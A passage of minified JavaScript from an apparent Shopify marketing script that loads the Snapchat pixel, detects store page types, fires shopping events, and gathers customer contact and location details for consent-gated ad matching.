function")}(this,t),this.backendURL="https://trackifyx.redretarget.com",this.uniqueId="_"+Math.random().toString(36).substr(2,9),this.shopName=null,this.shopHost="",this.shop=null,this.isZipifyTagsCollectionsLoaded=!1,this.isLogingZipifyTagsCollections=!1,this.zipifyProductsTagsCollections=[],this.collections=[],this.tags=[],this.pixels=[],this.initializedPixels=[],this.page=null,this.product=null,this.cart=null,this.checkout=null,this.isTriggeredByState=!1,this.isLoadingProduct=!1,this.isAddingToCart=!1,this.isFetchingShop=!1,this.isFetchingCart=!1,this.user=this.saveEmptyUser(),this.maxAttemps=150,this.debug=!0,this.eventPrefix="",this.timeOnPage=0,this.reloadCartAttemps=5,this.timeOnSite=parseInt(localStorage.getItem("TFX_TIME_ON_SITE")||0),this.isLoaded=!1,this.productIds=[],this.pixelEvent=!0,this.advanceMatching=!0,this.isIOS14=!1,this.viewCategoryEventFire=!0,this.viewContentEventFire=!0,this.viewCartEventFire=!1,this.pageViewEventFire=!0,this.customizeProductEventFire=!0,this.addToCartEventFire=!0,this.initiateCheckoutEventFire=!0,this.addPaymentLeadEventFire=!0,this.addShippingInfoEventFire=!0,this.addPaymentInfoEventFire=!0,this.purchaseEventFire=!0,this.addToWishlistEventFire=!0,this.searchEventFire=!0,this.contactEventFire=!0,this.timerEventFire=!0,this.isScriptInIframe=window.self!==window.top,this.upsellInCartOnce=!0,this.incartForms=0,this.isBetterCart=!1,this.isPageFlyPage=!1,this.isShogunPage=!1,this.interCartEvents=[],this.interCartEvent=null,this.triggerQueue(),this.triggerATCQueue(),this.iscategoryswatchloaded=0,this.client_ip_address={},this.is_client_ip_address_loaded=!1,this.reinitializedOnce=!1},a=[{key:"reset",value:function(){this.tags=[],this.collections=[],this.page=null,this.product=null,this.maxAttemps=150}},{key:"init",value:function(){var t=this,e=window.location.href;e=e.replace("https://",""),!this.is_client_ip_address_loaded&&(e.includes("/products/")||e.includes("/cart")||e.includes("/thank_you")||e.includes("/checkouts/"))&&(this.is_client_ip_address_loaded=!0,this.getipInfo()),this.isResourcesLoaded()?(void 0===this.shop.snapchat_enabled&&(this.shop.snapchat_enabled=!0),this.shop.snapchat_enabled&&0===this.shop.services_blocked?(this.loadIOSDeviceVersions(),this.setup(),window.trackify.browser&&(this.browser=window.trackify.browser)):this.consoleLog("This shop is disabled")):(150===this.maxAttemps&&this.load(),setTimeout((function(){if(--t.maxAttemps<=0){var e=t.getFailMessage();t.consoleLog(e),t.consoleLog(t)}else t.load(),t.loadIOSDeviceVersions(),t.init()}),30))}},{key:"getipInfo",value:function(){}},{key:"initTrackingConsent",value:function(){var t=this;if(t.consoleLog("init tracking function is called"),at(window,"Shopify.loadFeatures"))t.consoleLog("Shopify.loadFeatures property loaded"),window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],(function(e){if(e)throw t.consoleLog(e,"Shopify.loadFeatures property error"),e;t.initCookieBanner()}));else{if(t.consoleLog("Shopify.loadFeatures property not loaded"),!localStorage.getItem("TFX_CONSENT"))return;t.consoleLog("TFX Consent available");var e=JSON.parse(localStorage.getItem("TFX_CONSENT")),n=e.userCanBeTracked,o=e.userTrackingConsent;if(t.consoleLog(' tracking consent response : User Can Be Tracked "'.concat(n,'"')),t.consoleLog(' tracking consent response : Get Tracking consent "'.concat(o,'"')),!n&&"no_interaction"===o||"no"===o)switch(this.shop.tracking_consent_api){case"all":this.pixelEvent=!1,t.consoleLog("Pixel Is blocked because tracking consent is not given");break;case"advance":t.consoleLog("Advance Matching Is blocked because tracking consent is not given"),this.advanceMatching=!1}}}},{key:"initCookieBanner",value:function(){var t=window.Shopify.customerPrivacy.userCanBeTracked();this.consoleLog("Cookie Banner Function is called");var e=window.Shopify.customerPrivacy.getTrackingConsent();this.consoleLog(' tracking consent response : User Can Be Tracked "'.concat(t,'"')),this.consoleLog(' tracking consent response : Get Tracking consent "'.concat(e,'"'));var n={userCanBeTracked:t,userTrackingConsent:e};if(this.setConsent(n),!t&&"no_interaction"===e||"no"===e)switch(this.shop.tracking_consent_api){case"all":this.pixelEvent=!1,this.consoleLog("Pixel Is blocked because tracking consent is not given");break;case"advance":this.consoleLog("Advance Matching Is blocked because tracking consent is not given"),this.advanceMatching=!1}return!0}},{key:"setConsent",value:function(t){t&&localStorage.setItem("TFX_CONSENT",JSON.stringify(t))}},{key:"load",value:function(){this.setUTMs(),this.user||this.getUserExternalId(),this.page||this.setPage(),this.shopName||this.setShopName(),"snaptr"in window||this.loadPixelLibrary(),!this.shop&&this.shopName&&this.loadShopSettings(),this.shop&&!this.product&&this.loadProduct(),this.tags.length||this.loadTags(),this.collections.length||this.loadCollections(),this.cart||this.loadCart(),-1===[L,b,z].indexOf(this.page)||this.checkout||this.loadCheckout(),this.isTriggeredByState&&this.page===E&&this.setTagsCollections(window.location.pathname),this.page!==F||this.isZipifyTagsCollectionsLoaded||this.setZipifyTagsCollections(),this.page===x&&this.getOCUProduct()}},{key:"loadIOSDeviceVersions",value:function(){}},{key:"getFailMessage",value:function(){var t=[];switch("snaptr"in window||t.push("SnapChat Pixel script is not loaded"),this.shop||t.push("Can not get shop info"),this.shopName||t.push("Can not get shop name"),this.page||t.push("Can not get page"),this.page){case A:case N:case U:case E:this.product||t.push("Can not get product checking zipify pages"),it(window,"ZipifyPages")&&(this.page=F,this.init());break;case T:this.cart||t.push("Can not get cart");break;case L:this.checkout||t.push("Can not get checkout")}return t.join("\n* ")}},{key:"isResourcesLoaded",value:function(){var t="snaptr"in window&&this.shopName&&this.shop&&this.page,e=!0;switch(this.page){case A:case E:e=this.product;break;case N:window.__pageflyProducts&&(e=this.product&&this.collections);break;case U:window.__shgProducts&&window.__shgProducts.length&&(e=this.product&&this.collections);break;case T:e=this.cart;break;case L:e=this.checkout}return t&&e}},{key:"setup",value:function(){if(this.isLoaded)this.consoleLog("TFX already loaded");else{this.setDebugMode(),this.consoleLog("setup function is called"),this.consoleLog("USER",this.user),this.initTrackingConsent();var t=this;setTimeout((function(){t.consoleLog("TFX ID: "+t.uniqueId),t.isLoaded=!0,t.setEventsPrefix(),t.consoleLog("Loaded",t),t.consoleLog(' Page is "'.concat(t.page,'"')),t.filterPixels()&&t.pixelEvent?(t.fireEvents(),t.isEventsAttached||t.attachListeners(),t.shop.time_on_site&&t.trackTime()):t.consoleLog("No Attached Pixels to current scenario")}),500)}}},{key:"setEventsPrefix",value:function(){it(window,"OCUConfig")&&(this.eventPrefix="OCU")}},{key:"setDebugMode",value:function(){this.debug=this.shop.debug}},{key:"consoleLog",value:function(){if(this&&this.debug){var t=[];t.push("TFX:");for(var e=0;e<arguments.length;e++)t.push(arguments[e]);console.log.apply(console,t)}}},{key:"setPage",value:function(){var t=this,e=window.location.href,n=this;if((e=e.replace("https://","")).includes("/collections")&&(this.page=S),e.includes("/products/")&&(this.page=E),e.includes("/cart"))this.page=T;else{if((e.includes("/checkouts/")||e.includes("/secure-checkout/")&&at(window,"OCUConfig"))&&(this.page=P),e.includes("/s/checkout/")&&(this.page=P),(e.includes("/secure-checkout/offers/")||e.includes("/secure-chechout/offers"))&&(this.page=x),e.includes("/thank_you")&&(this.page=L),e.includes("/orders/")&&(this.page=b),e.includes("/secure-checkout/thank_you/")&&(this.page=O),e.includes("/account/login")&&(this.page="Login"),e.includes("/account/register")&&(this.page="SignUp"),e.includes("/search")&&(this.page=I),e.includes("apps/fast-checkout/")){e.includes("checkouts")&&(this.page=J);var o=location.href;setInterval((function(){if(o!=location.href){o=location.href;var e=window.location.href;"payment"!=tt("step")||nt("TFX_SN_BC_PI")||(t.addPaymentInfoEvent(),et("TFX_SN_BC_PI",!0,{"max-age":60})),(e.includes("fast-checkout/checkouts")&&e.includes("order")||e.includes("fast-checkout/orders")&&e.includes("thank-you"))&&!window.location.hash&&(window.location=window.location+"#loaded",e.includes("fast-checkout/orders")&&e.includes("thank-you")&&(n.isLoaded=!1,n.checkout=null,n.cart=null),n.reset(),setTimeout((function(){n.load(),n.attachListeners(),n.filterPixels(),n.initPixels()}),500))}}),1500)}e.includes("fast-checkout/checkouts")&&e.includes("order")&&(this.page=H),e.includes("fast-checkout/orders")&&e.includes("thank-you")&&(this.page=z),it(window,"ZipifyPages")&&!e.includes("/products/")&&(this.page=F),"checkout_page"===at(window,"CHDataObject.partial_type")&&(this.page=D),"thank_you_page"===at(window,"CHDataObject.partial_type")&&(this.page=R),"upsell_page"===at(window,"CHDataObject.partial_type")&&(this.page=X),"downsell_page"===at(window,"CHDataObject.partial_type")&&(this.page=j),"page"===at(window,"CHDataObject.partial_type")&&(this.page=q),document.querySelector("body.gempage")&&e.includes("/pages/")&&(this.page=A),(e.includes("/pages/")||e.includes("/blogs/news/")||e.includes("/password"))&&document.querySelector('link[href*="pagefly"]')&&(this.page=N),(e.includes("/pages/")||e.includes("/blogs/news/")||e.includes("/password"))&&document.querySelector('link[href*="shogun"]')&&(this.page=U),e.includes("web-pixel")&&e.includes("checkouts")&&e.includes("completed=true")&&(this.page=L),this.page||(this.page="Unknown")}}},{key:"loadPixelLibrary",value:function(){if("snaptr"in window)return!0;!function(t,e){if(!t.snaptr){var n=t.snaptr=function(){n.handleRequest?n.handleRequest.apply(n,arguments):n.queue.push(arguments)};n.queue=[];var o="script",i=e.createElement(o);i.async=!0,i.src="https://sc-static.net/scevent.min.js";var a=e.getElementsByTagName(o)[0];a.parentNode.insertBefore(i,a)}}(window,document)}},{key:"loadShopSettings",value:function(){var t=this;if("undefined"!=typeof tfx_shop_settings_snapchat)this.shop=tfx_shop_settings_snapchat,this.product||this.loadProduct();else{if(t.isFetchingShop)return;t.isFetchingShop=!0,setTimeout((function(){t.isFetchingShop=!1}),700),t.consoleLog("config route called"),rt("".concat(this.backendURL,"/pull/snapchat/config/").concat(this.shopName,"/settings.js")).then((function(e){t.shop=JSON.parse(e),t.isFetchingShop=!1,t.product||t.loadProduct()})).catch((function(e){t.consoleLog("TFX",e)}))}}},{key:"setShopName",value:function(){this.shopName=at(window,"Shopify.shop")||at(window,"Shopify.Checkout.apiHost")||at(window,"CHDataObject.store_urls.store_url"),this.shopName||"undefined"==typeof tfx_shop_settings_snapchat||(this.shopName=tfx_shop_settings_snapchat.shop),window.getOrderRequestObject&&(this.shopName=window.getOrderRequestObject().shop),this.page!=J&&this.page!=H&&this.page!=z||(this.shopName=window.location.hostname)}},{key:"getUserExternalId",value:function(){var t=this,e=5,n=function(){"Shopify"in window?t.setUser({external_id:nt("external_id")?nt("external_id"):it(window,"ShopifyAnalytics.lib.user")?window.ShopifyAnalytics.lib.user().traits().uniqToken:null}):--e>=0&&setTimeout((function(){t.consoleLog("time out for external ID"),n()}),200)};n()}},{key:"loadCheckout",value:function(){this.checkout=at(window,"Shopify.checkout")||at(window,"Shopify.Checkout"),this.checkout||this.page!=z||(this.checkout=at(window,"bcData.order"),this.checkout.discount=at(window,"bcData.order.coupon"))}},{key:"printTags",value:function(t){var e=t||this.tags||(localStorage.getItem("tags")||"").split(", ");return e&&e.length?(t||(this.tags=e),o(new Set(e.map((function(t){return"string"==typeof t?t.toString().trim():t})).filter((function(t){return""!==t.trim()})))).join(", ")):""}},{key:"printCollections",value:function(t){var e=t||this.collections||(localStorage.getItem("collections")||"").split(", ");return e&&e.length?(t||(this.collections=e),o(new Set(e.map((function(t){return"string"==typeof t?t.toString().trim():t})).filter((function(t){return""!==t.trim()})))).join(", ")):""}},{key:"clearArray",value:function(t){return t&&Array.isArray(t)?t.map((function(t){return t.trim()})).filter((function(t){return t.length>0})):[]}},{key:"loadTags",value:function(){var t=document.querySelector('meta[name="tfx:tags"]');t?(this.tags=this.clearArray(t.content.split(", ")),localStorage.setItem("tags",this.tags.join(", "))):-1===[E,S,A,I,F].indexOf(this.page)&&(this.tags=(localStorage.getItem("tags")||"").split(", "))}},{key:"loadCollections",value:function(){var t=document.querySelector('meta[name="tfx:collections"]');if(t)this.collections=t.content.split(", ").map((function(t){return t.trim()})).filter((function(t){return t.length>0})),localStorage.setItem("collections",this.collections.join(", "));else{var e=localStorage.getItem("collections")||"";this.collections=e.split(", ")}}},{key:"extractTagsCollections",value:function(t){var e={tags:[],collections:[]},n=/<meta name="tfx:tags" content="(.*?)">/g.exec(t),o=/<meta name="tfx:collections" content="(.*?)">/g.exec(t);return n&&(e.tags=n[1].split(", ").map((function(t){return t.trim()})).filter((function(t){return t.length>0}))),o&&(e.collections=o[1].split(", ").map((function(t){return t.trim()})).filter((function(t){return t.length>0}))),e}},{key:"setTagsCollections",value:function(t){var e=this;this.getTagsCollections(t).then((function(t){var n=e.extractTagsCollections(t);e.tags=n.tags,localStorage.setItem("tags",e.clearArray(e.tags).join(", ")),e.collections=n.collections,localStorage.setItem("collections",e.clearArray(e.collections).join(", "))})).catch(this.consoleLog)}},{key:"getTagsCollections",value:function(t){return rt(t)}},{key:"setTagsAndCollectionsFromBackend",value:function(t){var e=this,n=this;return new Promise(t?function(i,a){rt("".concat(e.backendURL,"/get/").concat(e.shopName,"/products?ids=")+t.join(",")).then((function(t){var r=JSON.parse(t);if(r.products&&r.products.length){var c=r.products.map((function(t){return new Promise((function(o,i){e.getTagsCollections("".concat(e.shopHost,"/products/").concat(t.handle)).then((function(i){var a=e.extractTagsCollections(i);n.collections=n.collections.concat(a.collections),n.tags=n.tags.concat(a.tags),o({product_id:t.id,html:i})})).catch((function(t){i(t)}))}))}));Promise.all(c).then((function(){n.tags=o(new Set(n.tags)),n.collections=o(new Set(n.collections)),n.filterPixels(),n.initPixels(),i()})).catch((function(t){i(t)}))}else a("No products fetched...")})).catch(a)}:function(t){return t()})}},{key:"getProduct",value:function(t){if(t)return rt(t.endsWith("/")?t.slice(0,-1):t+".json")}},{key:"getProductById",value:function(t){if(t)return rt("".concat(this.backendURL,"/get/").concat(this.shopName,"/products?ids=").concat(t))}},{key:"loadProduct",value:function(){var t=this;if(!this.isLoadingProduct){var e=window.tfxProduct||null,n=this;if(setTimeout((function(){0==t.incartForms&&(t.incartForms=document.querySelectorAll("form[action='/cart/add'].variants").length,n.consoleLog(t.incartForms+" upsell offer"))}),1e3),e)this.product=e;else{var o=at(window,"ShopifyAnalytics.meta.page.pageType")?window.ShopifyAnalytics.meta.page.pageType:"Unknown";if(!window.__pageflyProducts||"home"!=o&&"page"!=o&&"article"!=o&&"password"!=o||(this.isPageFlyPage=!0),this.page===N){if(!this.shop)return null;if(window.__pageflyProducts)for(var i in window.__pageflyProducts)window.__pageflyProducts.hasOwnProperty(i)&&i&&(this.product=s({},window.__pageflyProducts[i].selected_or_first_available_variant),this.shop.report_variants||(this.product.id=parseInt(i)),this.tags=window.__pageflyProducts[i].tags,this.setTagsCollections("/products/".concat(window.__pageflyProducts[i].handle)))}else if(void 0!==window.__shgProducts&&(n.isShogunPage=!0,n.page===U)){if(!n.shop)return null;if(window.__shgProducts)for(var a in this.consoleLog("Is shogun product page"),window.__shgProducts)window.__shgProducts.hasOwnProperty(a)&&a&&(this.consoleLog("shogun product"),this.consoleLog(window.__shgProducts[a]),n.product=window.__shgProducts[a],n.tags=window.__shgProducts[a].tags,n.setTagsCollections("/products/".concat(window.__shgProducts[a].handle)))}this.page===T&&null==this.product&&this.incartForms>0&&this.getInCartUpsellProduct(this.upsellInCartOnce);var r,c,u=document.querySelectorAll("form[action='/cart/add']");if(u.length>0&&this.page!=S&&!this.isPageFlyPage&&!this.isShogunPage){var l=function(t){try{var e,n,o,i=(null==t||null===(e=t.closest)||void 0===e?void 0:e.call(t,"section, article, .shopify-section, .product, .card, div"))||t||document,a=(null===(n=i.querySelector)||void 0===n?void 0:n.call(i,'a[href*="/products/"]'))||document.querySelector('a[href*="/products/"]'),r=((null==a||null===(o=a.getAttribute)||void 0===o?void 0:o.call(a,"href"))||"").match(/\/products\/([^\/\?\#]+)/i);return(null==r?void 0:r[1])||null}catch(t){return null}};this._tfxHandleCache=this._tfxHandleCache||{},this._tfxHandleInFlight=this._tfxHandleInFlight||{};var d=function(e){return!(null==e||!e.id||(t.product=e,t.product.tags="string"==typeof(n=t.product.tags)?n.split(",").map((function(t){return t.trim()})).filter(Boolean):n,isproductloaded=!0,t.product.handle&&t.setTagsCollections("/products/".concat(t.product.handle)),t.page!=E&&setTimeout((function(){return t.viewContentEvent()}),500),0));var n},h=(r=u,(c=Array.from(r||[])).find((function(t){return t&&null!==t.offsetParent}))||c[0]||null);if(!h)return;this.isLoadingProduct=!0;var p=l(h),f=document.querySelector("div[data-upsell-target-id]"),g=!p&&f?l(f):null;(function(e){if(!e)return Promise.resolve(null);if(!(e=String(e).trim().replace(/^\/+|\/+$/g,"")))return Promise.resolve(null);if(t._tfxHandleCache[e])return Promise.resolve(t._tfxHandleCache[e]);if(t._tfxHandleInFlight[e])return t._tfxHandleInFlight[e];var n=new AbortController,o=setTimeout((function(){return n.abort()}),4e3);return t._tfxHandleInFlight[e]=fetch("/products/".concat(encodeURIComponent(e),".js"),{credentials:"same-origin",cache:"force-cache",signal:n.signal}).then((function(t){return t.ok?t.json():null})).then((function(n){return null!=n&&n.id&&(t._tfxHandleCache[e]=n),n})).catch((function(){return null})).finally((function(){clearTimeout(o),delete t._tfxHandleInFlight[e]})),t._tfxHandleInFlight[e]})(p||g).then((function(t){return d(t)})).finally((function(){t.isLoadingProduct=!1}))}null==this.product&&this.page===H&&(this.isLoadingProduct=!0,at(window,"bcData.product")&&this.getProductById(at(window,"bcData.product.product_id")).then((function(e){var n=JSON.parse(e);n.products&&n.products.length&&(t.product=n.products[0],t.isLoadingProduct=!1),t.isLoadingProduct=!1})).then((function(){t.viewContentEvent()})).catch((function(){t.isLoadingProduct=!1})))}}}},{key:"getInCartUpsellProduct",value:function(t){var e=this;t&&(this.upsellInCartOnce=!1,document.querySelectorAll("form[action='/cart/add'].variants").forEach((function(t){var o=t.querySelector('*[id^="product-select-"]').options[0].value;parseInt(o)&&rt("".concat(e.backendURL,"/get/").concat(e.shopName,"/product/").concat(o,"/variant")).then(function(){var o=h(n().mark((function o(i){var a,r;return n().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(void 0===(a=JSON.parse(i)).variant.product_id){n.next=6;break}return r="upsell_product_form_".concat(a.variant.product_id),t.setAttribute("id",r),n.next=6,e.getProductById(a.variant.product_id).then((function(t){var n=JSON.parse(t);n.products&&n.products.length&&(e.product=n.products[0],e.consoleLog("upsell offer product set",e.product))})).catch((function(t){e.consoleLog(t)}));case 6:case"end":return n.stop()}}),o)})));return function(t){return o.apply(this,arguments)}}()).catch((function(t){e.consoleLog(t)}))})))}},{key:"setCart",value:function(t){if(t){for(var e in this.cart||(this.cart={}),t)t.hasOwnProperty(e)&&(this.cart[e]=t[e]);localStorage.setItem("TFX_CART",JSON.stringify(this.cart))}}},{key:"setCartFromStorage",value:function(){var t=null;if(!localStorage.getItem("TFX_CART"))return t;try{this.cart=JSON.parse(localStorage.getItem("TFX_CART")),this.consoleLog("Set cart from storage",this.cart),t=!0}catch(t){this.consoleLog(t)}return t}},{key:"addToCart",value:function(t){if(t)try{var e=JSON.parse(localStorage.getItem("TFX_CART"));e||(e={items:[]},localStorage.setItem("TFX_CART",JSON.stringify(e)));var n=this.getVariant(t);n.line_price=this.shop.value_reporting?this.calculatePrice(n.price):"0.00",n.quantity=document.getElementsByName("quantity")[0]?document.getElementsByName("quantity")[0].value:1,n.product_type=t.product_type,e.items.find((function(t){return t.id===n.id}))||(e.items.push(n),localStorage.setItem("TFX_CART",JSON.stringify(e))),this.cart=e}catch(t){this.consoleLog(t)}}},{key:"reloadCart",value:function(){var t=this;if(!this.isFetchingCart&&0!==this.reloadCartAttemps){this.isFetchingCart=!0;var e=at(this.cart,"item_count");rt("".concat(this.shopHost,"/cart.json")).then((function(n){var o=JSON.parse(n);t.isFetchingCart=!1,o&&(t.consoleLog("data.items.length",e),o.item_count===e?(t.reloadCartAttemps--,setTimeout((function(){t.reloadCart()}),500)):(t.cart=o,localStorage.setItem("TFX_CART",JSON.stringify(o))))})).catch((function(e){t.consoleLog(e),t.isFetchingCart=!1}))}}},{key:"loadCart",value:function(){var t=this;if(!this.isFetchingCart){this.isFetchingCart=!0;var e=window.tfxCart||null;e?(this.cart=e,localStorage.setItem("TFX_CART",JSON.stringify(e)),this.isFetchingCart=!1):this.setCartFromStorage()?this.isFetchingCart=!1:rt("".concat(this.shopHost,"/cart.json")).then((function(e){var n=JSON.parse(e);t.isFetchingCart=!1,n&&(t.cart=n,localStorage.setItem("TFX_CART",JSON.stringify(n)))})).catch((function(e){t.consoleLog(e),t.isFetchingCart=!1}))}}},{key:"saveCartProduct",value:function(t){if(t)try{var e=JSON.parse(nt("TFX_SN_ATC"));e.push(t),et("TFX_SN_ATC",JSON.stringify(o(new Set(e))),{"max-age":1209600})}catch(e){et("TFX_SN_ATC",JSON.stringify([t]),{"max-age":600})}}},{key:"getSavedCartProducts",value:function(){var t=[];try{t=JSON.parse(nt("TFX_SN_ATC"))}catch(t){this.consoleLog(t)}return t||[]}},{key:"setAdvanceMatchingData",value:function(){var t,e,n,o,i,a,r,c=null,s="",u="";if(this.page===L||this.page===b?(c=at(window,"Shopify.checkout.shipping_address")||at(window,"Shopify.checkout.billing_address")||null,s=at(window,"Shopify.checkout.email")||"",u=(null===(r=c)||void 0===r?void 0:r.phone)||""):this.page===z&&(c=at(window,"bcData.order.shipping_address")||null,s=at(window,"bcData.order.customer.email")||"",u=at(window,"bcData.order.customer.phone")||""),c||s||u){var l,d,h={};s&&(h.user_email=s.toLowerCase().trim()),null!==(t=c)&&void 0!==t&&t.first_name&&(h.firstname=c.first_name.toLowerCase().trim()),null!==(e=c)&&void 0!==e&&e.last_name&&(h.lastname=c.last_name.toLowerCase().trim()),null!==(n=c)&&void 0!==n&&n.city&&(h.geo_city=c.city.toLowerCase().replace(/\s+/g,"")),null!==(o=c)&&void 0!==o&&o.provinceCode&&(h.geo_region=c.provinceCode.toLowerCase()),null!==(i=c)&&void 0!==i&&i.zip&&(h.geo_postal_code=c.zip.replace(/\D/g,"")),null!==(a=c)&&void 0!==a&&a.countryCode&&(h.geo_country=c.countryCode.toLowerCase()),u&&(h.user_phone_number=u.replace(/[^0-9]/g,"")),Object.keys(h).length>0?(null===(l=this.consoleLog)||void 0===l||l.call(this,"[Trackify][Snapchat] Setting missing user fields:",h),this.setUser(h)):null===(d=this.consoleLog)||void 0===d||d.call(this,"[Trackify][Snapchat] All fields already present. Skipping setUser.")}}},{key:"getAdvanceMatchingData",value:function(){var t,e,n,o,i;if(this.setAdvanceMatchingData(),null===(t=this.shop)||void 0===t||!t.advance_matching||!this.advanceMatching)return{};var a=this.getUser()||{},r={};return["user_email","user_phone_number","external_id","firstname","lastname","geo_city","geo_region","geo_postal_code","geo_country","click_id","ip_address"].forEach((function(t){var e;null!==(e=a[t])&&void 0!==e&&e.trim()&&(r[t]=a[t].trim().replace(/\s+/g,""))})),!r.geo_country&&null!==(e=this.client_ip_address)&&void 0!==e&&e.countryCode&&(r.geo_country=this.client_ip_address.countryCode.toLowerCase()),!r.geo_region&&null!==(n=this.client_ip_address)&&void 0!==n&&n.regionCode&&(r.geo_region=this.client_ip_address.regionCode.toLowerCase()),!r.geo_postal_code&&null!==(o=this.client_ip_address)&&void 0!==o&&o.zipCode&&(r.geo_postal_code=this.client_ip_address.zipCode.replace(/\D/g,"")),!r.geo_city&&null!==(i=this.client_ip_address)&&void 0!==i&&i.city&&(r.geo_city=this.client_ip_address.city.toLowerCase().replace(/\s+/g,"")),r}},{key:"filterPixels",value:function(){var t=this;return t.consoleLog("Tags: ".concat(t.tags)),t.consoleLog("Collections: ".concat(t.collections)),t.pixels=t.shop.pixels.filter((function(e){var n=e.context?e.context.filter((function(e){return-1!==t.tags.indexOf(e.trim())})):[],o=e.context?e.context.filter((function(e){return-1!==t.collections.indexOf(e.trim())})):[];return t.consoleLog("".concat(e.pixel_id," - Matched Tags ").concat(n.join(", "),", Matched Collections ").concat(o.join(", "))),"master"===e.type||"tag"===e.type&&n.length||"collection"===e.type&&o.length})),t.pixels.length}},{key:"initPixels",value:(B=h(n().mark((function t(){var e,o,i=this;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:o=(e=this).getAdvanceMatchingData(),e.pixels.forEach((function(t){if("geo"===e.shop.ccpa&&snaptr("dataProcessingOptions",["LDU"],0,0),"disabled"===e.shop.ccpa&&snaptr("dataProcessingOptions",[]),e.shop.microdata||snaptr("set","autoConfig","false",t.pixel_id),-1===e.initializedPixels.indexOf(t.pixel_id)&&(o.user_email&&""!=o.user_email?snaptr("init",t.pixel_id,o):snaptr("init",t.pixel_id),e.initializedPixels.push(t.pixel_id),e.consoleLog(" Init Pixel: ".concat(t.pixel_id,", Type: ").concat(t.type)),e.shop.shopify_pixel)){var n,a,r=Number(null!==(n=null===(a=i.shop)||void 0===a?void 0:a.pixel_delay)&&void 0!==n?n:0);r>0?setTimeout((function(){e.pageViewEvent(t.pixel_id)}),r):e.pageViewEvent(t.pixel_id)}}));case 3:case"end":return t.stop()}}),t,this)}))),function(){return B.apply(this,arguments)})},{key:"reinitPixels",value:function(){var t=this,e=t.getAdvanceMatchingData();if(t.initializedPixels&&t.initializedPixels.length)try{window.snaptr&&"function"==typeof window.snaptr&&e?snaptr("identify",e):console.warn("[Trackify] Snapchat Pixel not available or snaptr() not found."),t.reinitializedOnce=!0}catch(t){console.error("[Trackify] Error while updating userData per pixel:",t)}}},{key:"saveEmptyUser",value:(d=h(n().mark((function t(){var e,o,i,a,r,c,s,u,l,d,h,p,f,g,v,m,_,y,k,w,C=this;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(a="00000000-0000-0000-5000-000000000000",r=3,c=300,s=nt("external_id"),u=JSON.parse(localStorage.getItem("TFX_SN_USER_DATA")||"{}"),l=JSON.parse(nt("TFX_SN_USER_DATA")||"{}"),d=s||(null==u?void 0:u.external_id)||(it(window,"ShopifyAnalytics.lib.user")?null===(e=window.ShopifyAnalytics.lib.user())||void 0===e||null===(e=e.traits())||void 0===e?void 0:e.uniqToken:""),h=function(t,e){t!==a&&(e.external_id=t,localStorage.setItem("TFX_SN_USER_DATA",JSON.stringify(e)),et("TFX_SN_USER_DATA",JSON.stringify(e),{"max-age":2592e3}),et("external_id",t,{"max-age":2592e3}))},d!==a&&d){t.next=24;break}p=0;case 10:if(!(p<r)){t.next=22;break}if(!it(window,"ShopifyAnalytics.lib.user")){t.next=17;break}if(!(g=null===(f=window.ShopifyAnalytics.lib.user())||void 0===f||null===(f=f.traits())||void 0===f?void 0:f.uniqToken)||g===a){t.next=17;break}return d=g,(null==u?void 0:u.external_id)===a&&h(d,u),t.abrupt("break",22);case 17:return t.next=19,new Promise((function(t){return setTimeout(t,c)}));case 19:p++,t.next=10;break;case 22:t.next=25;break;case 24:(null==u?void 0:u.external_id)===a?h(d,u):(null==l?void 0:l.external_id)===a&&h(d,l);case 25:for(k in v=this.getSnapchatClickId(),m=(null===(o=window)||void 0===o||null===(o=o.trackify)||void 0===o||null===(o=o.client_ip_address)||void 0===o?void 0:o.query)||"",d&&et("external_id",d,{"max-age":2592e3}),_={user_email:"",user_phone_number:"",external_id:d||"",firstname:"",lastname:"",geo_city:"",geo_region:"",geo_postal_code:"",geo_country:"",click_id:v||"",ip_address:m||""},y=function(t){try{return JSON.parse(t)||{}}catch(t){var e;return null===(e=C.consoleLog)||void 0===e||e.call(C,"[Trackify] Error parsing Snapchat user data:",t),{}}}(localStorage.getItem("TFX_SN_USER_DATA")))y.hasOwnProperty(k)&&"external_id"!==k&&"string"==typeof y[k]&&y[k].trim()&&(_[k]=y[k].trim());return w=JSON.stringify(_),localStorage.setItem("TFX_SN_USER_DATA",w),et("TFX_SN_USER_DATA",w,{"max-age":2592e3}),null===(i=this.consoleLog)||void 0===i||i.call(this,"[Trackify] Final Snapchat User Data Saved:",_),t.abrupt("return",_);case 37:case"end":return t.stop()}}),t,this)}))),function(){return d.apply(this,arguments)})},{key:"getSnapchatClickId",value:function(){var t=new URLSearchParams(window.location.search).get("sc_cid");return t?(et("sc_cid",t,{"max-age":2592e3}),t):nt("sc_cid")||null}},{key:"getUser",value:function(){try{var t,e=function(t){try{return JSON.parse(t)||{}}catch(t){return{}}},n=e(localStorage.getItem("TFX_USER_DATA"))||e(nt("TFX_USER_DATA")),o=e(localStorage.getItem("TFX_SN_USER_DATA"))||e(nt("TFX_SN_USER_DATA")),i=this.getSnapchatClickId()||o.click_id||"",a={user_email:n.em||o.user_email||"",user_phone_number:n.ph||o.user_phone_number||"",external_id:n.external_id||o.external_id||"",firstname:n.fn||o.firstname||"",lastname:n.ln||o.lastname||"",geo_city:n.ct||o.geo_city||"",geo_region:n.st||o.geo_region||"",geo_postal_code:n.zp||o.geo_postal_code||"",geo_country:n.country||o.geo_country||"",click_id:i,ip_address:o.ip_address||(null===(t=window)||void 0===t||null===(t=t.trackify)||void 0===t||null===(t=t.client_ip_address)||void 0===t?void 0:t.query)||""};return Object.keys(a).forEach((function(t){a[t]&&""!=="".concat(a[t]).trim()?a[t]="".concat(a[t]).trim():delete a[t]})),a}catch(t){var r;return null===(r=this.consoleLog)||void 0===r||r.call(this,"[Trackify] User Data Parse Error:",t),{}}}},{key:"setUser",value:function(t){var n;if(t&&"object"===e(t)){var o=s({},t);delete o.fbc,delete o.fbp;var i=this.getUser()||{};for(var a in o)if(o.hasOwnProperty(a)){var r="".concat(o[a]).trim();!r||i[a]&&""!=="".concat(i[a]).trim()||(i[a]=r)}Object.keys(i).forEach((function(t){i[t]&&""!=="".concat(i[t]).trim()||delete i[t]})),this.user=i;var c=JSON.stringify(i);localStorage.setItem("TFX_SN_USER_DATA",c),et("TFX_SN_USER_DATA",c,{"max-age":2592e3}),null===(n=this.consoleLog)||void 0===n||n.call(this,"[Trackify] Final 